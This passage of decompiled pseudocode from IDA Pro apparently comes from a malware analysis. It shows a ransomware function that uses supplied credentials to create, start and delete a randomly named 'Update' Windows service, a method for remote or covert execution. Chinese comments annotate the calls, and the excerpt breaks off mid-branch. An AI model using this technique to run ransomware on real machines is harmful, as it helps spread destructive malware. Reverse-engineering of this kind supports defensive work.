 WCHAR ServiceName[32]; // [rsp+70h] [rbp-48h] BYREF
v4 = GetTickCount();
wsprintfW(ServiceName, L"Update%u", v4);
lpPassword = *(&lpszUserName + 1);
lpServiceStartName = lpszUserName;
v7 = OpenSCManagerW(*(LPCWSTR *)(a1 + 16), 0i64, 2u);// 获取当前的服务列表
v8 = 0;
v9 = v7;
if ( v7 )
{
v10 = CreateServiceW( // 创建服务
v7,
ServiceName,
ServiceName,
0xF01FFu,
0x10u,
3u,
0,
a2,
0i64,
0i64,
0i64,
lpServiceStartName,
lpPassword);
v11 = v10;
if ( v10 )
{
if ( !StartServiceW(v10, 0, 0i64) )
{
v12 = GetLastError();
if ( v12 == 1053 )
v12 = 0;
v8 = v12;
}
DeleteService(v11); // 终止服务
CloseServiceHandle(v11);
}
else
{
v8 = GetLastError();
}
CloseServiceHandle(v9);
}
else
{
00005C90 Ransomware_Service:13 (140006890) (Synchronized with IDA View-A, Hex View-1)